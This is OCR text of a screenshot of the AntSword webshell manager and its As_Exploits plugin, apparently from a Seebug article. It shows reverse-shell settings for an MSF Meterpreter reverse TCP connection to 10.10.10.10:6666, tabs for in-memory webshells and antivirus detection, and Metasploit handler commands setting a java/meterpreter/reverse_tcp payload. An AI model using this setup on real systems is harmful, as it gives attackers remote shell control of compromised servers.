 中国蚁剑
AntSword 编辑 窗口 调试
As_Exploits-192.168.88.129
基本信息 反弹Shell 内存马 内存马管理 杀软识别
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP * 10.10.10.10
目标端口 * 6666
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 6666
8
9 msf5 exploit(multi/handler) > exploit
10
Seebug